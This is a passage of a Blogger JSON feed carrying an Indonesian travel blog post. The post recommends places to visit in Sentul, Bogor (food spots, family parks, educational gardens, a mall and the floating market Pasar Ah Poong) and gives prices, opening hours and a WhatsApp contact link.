-18pt;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003EKampung Koneng\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EBerkunjung ke Sentul, belum komplit bila belum icip-icip di Kampung Koneng yang merupakan sebuah tempat untuk wisata kuliner. Serunya berada di sini adalah karena segala pemandangan alam bisa dilihat sambil menikmati sajian kuliner yang dipesan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EMenu yang bisa dicoba di Kampung Koneng yang terutama adalah sate tulang dan bebek penyet. Sate tulang ayam ini dimasak dan disajikan dengan bumbu kacang yang jelas akan memanjakan lidah setiap pengunjung di tempat kuliner ini. Bebek penyetnya yang melalui proses penggorengan sangat empuk ditemani dengan sambal dan bumbu sedap yang membuat lidah seakan ingin bergoyang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003ETaman Budaya Sentul City\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EJika berlibur ke Sentul dan berharap untuk bisa mendapatkan pengalaman yang tak terlupakan, ada baiknya untuk datang ke Taman Budaya Sentul City yang tepat ada di seberang Alam Fantasia. Wisata bersama keluarga bisa dilakukan secara puas di taman bermain yang biasanya juga digunakan sebagai\u0026nbsp;\u003Ci\u003Emeeting point\u003C\/i\u003E\u0026nbsp;ini.Beragam aktivitas dan permainan dapat dicoba, yaitu berkuda, bermain trampolin,\u0026nbsp;\u003Ci\u003Ecamping\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003Etrekking\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003Ehigh rope\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003Epaintball\u003C\/i\u003E,\u003Ci\u003Eflying fox\u003C\/i\u003E, ATV, dan melukis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EUntuk dapat bermain sepuasnya di tempat ini, pengunjung sebaiknya menyiapkan uang dari Rp 100 ribu hingga Rp 400 ribu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ETaman Budaya Sentul City buka dari jam setengah 9 pagi hingga setengah 6 sore.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003ESentul fresh Education Farm\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ERupanya Sentul memiliki beragam lokasi wisata edukasi yang sangat menguntungkan bagi orang tua dan anak-anak. Bawa buah hati datang ke wisata edukasi satu ini untuk dapat mengetahui dan belajar berbagai hal, seperti kegiatan dalam perikanan, pertanian, dan peternakan yang sudah diintegrasikan dengan lokasi yang dekat dengan Sentul City. Bila dari\u0026nbsp;\u003Ci\u003Eexit\u003C\/i\u003E\u0026nbsp;tol Sentul City, maka pengunjung hanya akan memakan waktu 10 menit untuk dapat sampai ke lokasi tanpa macet dan sangat mudah menjangkaunya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EWalau sebagian besar yang menikmati wisata ini adalah anak TK hingga SD (termasuk\u0026nbsp;\u003Ci\u003Epreschool\u003C\/i\u003E\u0026nbsp;dan PAUD), banyak juga pelajar SMP sampai mahasiswa dan juga orang-orang dewasa yang datang karena tertarik dengan Sentulfresh ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003EScience Garden\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ESatu lagi wisata edukasi di Sentul yang asyik dan tidak akan ada habisnya dalam membuat anak-anak senang dengan aneka kegiatan berguna, seperti bermain sambil menambah pengetahuan berarti. Beragam wahana canggih ditawarkan oleh tempat ini dan salah satu yang bisa dinikmati adalah wahana sepeda tali. Ketika memilih wahana ini, maka akan ada instruksi untuk naik ke sebuah sepeda tali di mana terdapat beban yang digunakan dan menggantung di bawahnya. Jangan khawatir karena kestabilan dari sepeda ini akan terjaga dengan baik dan pengendara pun bisa mengendarai dengan mudah walau ada beban yang menggantung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ESelain dari Science Garden, masih di kawasan yang sama, Anda pun dapat menemukan Sculpture Garden atau Taman Patung yang juga akan menambah pengetahuan setiap pengunjung. Semoga lain kali saat datang ke kawasan ini, segala taman tematik lainnya yang masih dalam rencana pembangunan sudah terealisasikan. Sejumlah taman yang nantinya bisa dinikmati adalah Taman Tanaman Dinding, Taman Bonsai dan Taman Herbal. Pada Science Garden, anak-anak dapat mempelajari proses energi matahari yang bisa menjadi cahaya atau panas, mengenal lebih jauh tentang gelombang suara, bahkan metode pemindahan air dari area rendah ke tinggi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EKarena tempat wisata ini digratiskan, maka Anda bersama dengan buah hati bisa bermain sepuasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EScience Garden buka dari jam 8 pagi sampai jam 6 petang untuk dinikmati bersama keluarga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003EAlam Fantasia\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EAnak-anak jelas tidak akan kapok ketika diajak berlibur ke Sentul karena terdapat tempat bermain lainnya yang akan menjadi favorit mereka, yakni Alam Fantasia. Tidak hanya ditujukan untuk pengunjung anak-anak, seluruh anggota keluarga bisa merasakan pengalaman berbeda di Alam Fantasia ini karena segala jenis permainan bisa dinikmati. Khusus untuk anak-anak, wahana yang dapat dinaiki antara lain adalah mobil rel dan boom boom car. Anda tidak akan merasa kepanasan dan gerah selama berada di tempat ini apabila memutuskan menunggui anak Anda bermain karena udaranya sangat sejuk sehingga membuat betah setiap wisatawan yang datang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPengunjung cukup membayar Rp 8 ribu untuk tiket masuknya dan sudah bisa menggunakan berbagai fasilitas permainan di tempat ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EAlam Fantasia akan menerima dan melayani pengunjung dari pagi hingga sore.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003EBellanova Country Mall\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ESetelah asyik bermain, rasanya akan lebih puas bila menggunakan waktu yang tersisa di Sentul untuk berbelanja. Kabar baiknya, Sentul memiliki Bellanova Country Mall yang dikenal sebagai salah satu pusat perbelanjaan terkenal di Sentul City.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ESama halnya dengan pusat perbelanjaan besar yang biasa ditemukan di Kota Metropolitan Jakarta, Bellanova ini menawarkan tempat yang super nyaman bagi pengunjungnya untuk berbelanja. Bagi yang ingin menonton pun terdapat bioskop di\u0026nbsp;\u003Ci\u003Emall\u003C\/i\u003E\u0026nbsp;ini. Wisata belanja bakal lebih seru bila datang ke\u003Ci\u003Emall\u003C\/i\u003E\u0026nbsp;besar satu ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003EPasar Ah Poong\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPuas berjalan-jalan, bermain dan berbelanja, saatnya menggunakan waktu untuk berwisata kuliner yang sangat wajib dikunjungi. Dari namanya memang terbilang sangat unik karena dinamakan Ah Poong yang bisa dibaca pasar apung. Bukan dari namanya saja yang menjadikan lokasi kuliner ini menarik, melainkan cara para penjual menjajakan makanan mereka begitu atraktif dan jarang ditemukan di Indonesia. Proses perdagangan dilakukan di atas perahu dan perahu tersebut pun tengah mengapung di atas Sungai Cikeas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPasar satu ini menyuguhkan konsep tempat kuliner yang terbuka di mana keindahan Sungai Cikeas digabungkan dengan keberagaman kuliner asli tanah air. Sensasi yang berbeda bisa dirasakan ketika berwisata kuliner di Pasar Ah Poong karena setiap kedainya terapung di atas sungai. Asyiknya, wisatawan boleh menaiki perahu sampan dan perahu-perahu yang bisa dinaiki oleh pengunjung digratiskan oleh pengelola. Walau tidak perlu membayar sepeser pun, alangkah baiknya jika pengunjung menyiapkan uang tip untuk diberikan kepada si pengayuh sampan karena ia telah melayani Anda sebagai penumpang. Dengan perahu inilah, Anda akan dapat mengelilingi sungai dan bisa mengabadikan pemandangan indah di sekitar Pasar Ah Poong.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ETujuan utama ke tempat ini adalah untuk berwisata kuliner, maka apa sajakah menu kuliner yang bisa diicip di tempat ini? Pasir sagita, peuyeum, nasi timbel gudeg dewa, snow ice, dan tahu pong adalah sebagian kecil menu kuliner yang dapat dinikmati di pasar ini. Untuk proses membayarnya, ada sistem tersendiri yang diberlakukan di Pasar Ah Poong, yaitu dengan memakai kartu deposit khusus di mana pengunjung wajib membelinya di kasir utama. Kartu deposit akan berfungsi sebagai alat pembayaran ketika melakukan transaksi pembelian di\u0026nbsp;\u003Ci\u003Estand\u003C\/i\u003E\u0026nbsp;makanan mana saja di pasar ini. Apabila di dalam kartu terdapat sisa, kasir akan mengembalikannya kepada Anda jika diminta sesuai dengan nominal yang tertera pada kartu tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPasar Ah Poong di hari biasa buka dari jam 10 pagi hingga 10 malam. Sedangkan di akhir pekan seperti Sabtudan Minggu akan melayani pengunjung dari jam 7 pagi hingga 10 malam.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ETidak dikenakan biaya untuk masuk ke kawasan Pasar Apung, bahkan anak-anak pun bisa secara bebas bersenang-senang di area bermain khusus anak-anak tanpa membayar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EDemikianlah sejumlah tempat wisata di Sentul, mulai dari wisata alam, wisata belanja, hingga wisata edukasi yang wajib disambangi. Banyak dari lokasi wisata tersebut yang aksesnya sangat mudah, jadi tidak ada alasan untuk tidak mencoba berkunjung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan id=\"goog_884732491\"\u003E\u003C\/span\u003EBaca juga artikel tempat wisata alam unik lainnya\u003Cspan id=\"goog_884732492\"\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizeLegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: #f1c232; border: 0px; color: red; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EInfo Segera Whatsapp kami melalui:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizeLegibility; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-font-smoothing: antialiased; border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizeLegibility; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtwR13kK7-8A2YN77vw3vLEoh6BC7rfKKwpEsBaU4A59XEXpg8amWTyQ6-6gjZV6x41iQ4bQy30mTIrPbnCHXhtGzklnH8OLIqE6aL6SN8sF5FSzKtzHnLDmiI0EZHZsIk1NARpq75Fo\/s1600\/md_5ab8bcd403567.png\" imageanchor=\"1\" style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #346c98; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration: none; text-rendering: optimizeLegibility; transition: all 0.25s; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #2e2e2e; font-family: Lato, Arial; font-size: 14px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; outline: 0px; padding: 0px; text-rendering: optimizeLegibility; transition: all 0.3s ease; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: yellow; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003EKONTAK KAMI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #2e2e2e; font-family: Lato, Arial; font-size: 14px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; outline: 0px; padding: 0px; text-rendering: optimizeLegibility; transition: all 0.3s ease; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Tempat%20Wisata%20di%20Sentul....\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbnznl2elbU5BqnZhcvcBjCNFWYjaKSv_COUUgyiqMLQGcTse8KqsXctTTCq3UIOe1bUI6-i3pm5ioRvamUezufUl0OgNZdnPzu1z21maLTJr_1TjmVSWTP7wTvf8fyHfPxhpuSJD9vk\/s1600\/chatviawhatsappwisata.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; color: black; font-family: Times; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 16.5pt; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/3599763231812903008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/3599763231812903008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2018\/04\/rekomendasi-tempat-wisata-di-sentul.html","title":"TEMPAT WISATA DI SENTUL BOGOR  2018 TERUPDATE TEMPAT MENARIK ASIK DAN MENYENANGKAN"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsmlOnUf5LOD-MVAZ4SpCgti8VpTNCY6vbru1TLPuGo6bhs0vy5la-r0-hoC-f39wd9h3UXWg5bZGwGf2B4_I4uvguMT1lO1eKklLgTcbQnlTnvVK-ePYcU0dsSFkJE3ksUeL9FuOZ19I\/s72-c\/tempat_wisata_di_sentul.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Sentul, Kec. Babakan Madang, Kabupaten Bogor, Jawa Barat, Indonesia"},"georss$point":{"$t":"-6.5211331 106.8502879"},"georss$box":{"$t":"-34.831366936178846 71.6940379 21.789100736178845 142.0065379"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tempat-wisataalam.com/feeds/posts/default?alt=json-in-script&start-index=18&max-results=1&callback=jQuery111008599510323110051_1769077096424&_=1769077096426
body_size: 5241
content:
// API callback
